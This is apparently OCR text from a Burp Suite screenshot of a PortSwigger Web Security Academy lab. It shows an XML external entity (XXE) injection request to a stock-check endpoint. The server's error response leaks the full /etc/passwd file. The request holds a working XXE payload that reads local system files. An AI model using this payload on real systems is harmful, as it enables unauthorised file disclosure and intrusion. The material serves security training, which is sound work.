 Burp Suite Community Edition v2020.4.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼
Target: https://ac151fe71f8eae5e80044d2d00b6003a.web-security-academy.net
Request
Raw Params Headers Hex
1 POST /product/stock HTTP/1.1
2 Host: ac151fe71f8eae5e80044d2d00b6003a.web-secu
3 Connection: close
4 Content-Length: 176
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64
6 DNT: 1
7 Content-Type: application/xml
8 Accept: */*
9 Origin: https://ac151fe71f8eae5e80044d2d00b6003
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://ac151fe71f8eae5e80044d2d00b600
14 Accept-Encoding: gzip, deflate
15 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;
16 Cookie: session=vcsDFvDnCmnqE5sbHljOQrMGiAsYQm8
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "file://
20 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
? ← → Search... 0 matches Pretty
Response
Raw Headers Hex
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1144
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 user:x:2000:2000::/home/user:/bin/bash
27 dnsmasq:x:101:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
28 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
29 "
? ← → Search... 0 matches Pretty
Done
1,260 bytes | 600 millis